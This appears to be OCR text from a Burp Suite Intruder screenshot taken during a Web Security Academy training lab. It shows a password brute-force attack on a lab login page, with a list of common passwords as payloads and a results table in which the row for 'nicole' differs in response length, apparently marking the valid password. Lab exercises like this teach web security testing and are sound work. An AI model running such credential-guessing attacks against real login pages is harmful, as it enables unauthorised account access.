 35. Intruder attack of https://0a4d009904744b32818b435a007c00db.web-security-academy.net
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filt
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
82 nicole 200 170 3162
0 200 182 3240
1 123456 200 182 3240
2 password 200 181 3240
3 12345678 200 181 3292
4 qwerty 200 290 3292
5 123456789 200 180 3292
6 12345 200 290 3292
7 1234 200 290 3292
8 111111 200 290 3292
9 1234567 200 291 3292
10 dragon 200 225 3292
11 123123 200 227 3292
12 baseball 200 227 3292
13 abc123 200 227 3292
14 football 200 225 3292
15 monkey 200 222 3292
16 letmein 200 222 3292
Request Response
Pretty Raw Hex Render
\n
Login
Username
Password